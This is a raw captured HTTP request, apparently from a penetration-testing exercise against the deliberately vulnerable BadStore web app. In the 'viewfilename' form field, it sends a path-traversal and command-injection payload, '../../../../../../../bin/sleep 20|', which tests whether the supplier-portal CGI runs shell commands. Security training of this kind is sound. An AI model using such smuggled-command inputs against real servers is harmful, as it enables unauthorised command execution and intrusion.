 POST /cgi-bin/badstore.cgi?action=supupload HTTP/1.1
Host: www.badstore.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------12058765024866749589995820
Content-Length: 283
Origin: https://www.badstore.net
Referer:
https://www.badstore.net/cgi-bin/badstore.cgi?action=supplierportal
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------12058765024866749589995820
Content-Disposition: form-data; name="viewfilename"
../../../../../../../bin/sleep 20|
-----------------------------12058765024866749589995820
Content-Disposition: form-data; name="View"
View
-----------------------------12058765024866749589995820--